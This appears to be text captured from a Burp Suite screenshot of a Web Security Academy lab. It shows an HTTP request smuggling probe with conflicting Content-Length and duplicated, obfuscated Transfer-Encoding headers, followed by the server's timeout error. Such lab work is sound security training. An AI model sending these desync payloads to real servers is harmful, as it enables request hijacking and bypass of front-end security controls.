 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0aab004c03ed450180f1534e00290085.web-security-academy.net
3 Cookie: session=g6x34N2xWZaqwfCheVpxuyR3wHPqui9N
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aab004c03ed450180f1534e00290085.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 9
17 Transfer-Encoding: chunked
18 Transfer-Encoding: x
19
20 0
21
22 Test
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>